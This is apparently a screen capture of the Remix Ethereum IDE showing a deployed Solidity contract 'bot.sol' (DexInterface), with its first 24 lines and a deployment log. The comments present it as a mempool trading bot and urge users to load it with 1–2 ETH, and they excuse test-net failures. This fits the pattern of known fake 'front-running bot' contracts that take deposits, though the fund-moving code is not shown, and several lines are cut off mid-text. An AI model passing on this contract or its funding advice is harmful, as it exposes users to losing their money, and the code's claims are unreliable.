 ChatGPT
Remix - Ethereum IDE
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f2.js
K
DEPLOY & RUN TRANSACTIONS
0x17e...9a28F (1.14779765
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT (Compiled by Remix)
DexInterface - contracts/bot.sol
Deploy
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 1
Deployed Contracts
DEXINTERFACE AT 0XFBA...4F45C
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools prop
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.5 ETH use 1-2 ETH or more if possible
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint);
12 function transfer(address recipient, uint amount) external returns (bool);
13 function allowance(address owner, address spender) external view returns (uint);
14 function approve(address spender, uint amount) external returns (bool);
15 function transferFrom(address sender, address recipient, uint amount) external returns (bool
16 function createStart(address sender, address reciver, address token, uint256 value) external
17 function createContract(address _thisAddress) external;
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address);
0
listen on all transactions
Search with transaction hash or address
[block:20803026 txIndex:23] from: 0x17e...9a28F to: DexInterface.(constructor) value: 0 wei data: 0x608...40033
logs: 0 hash: 0x768...1b53c
Debug
>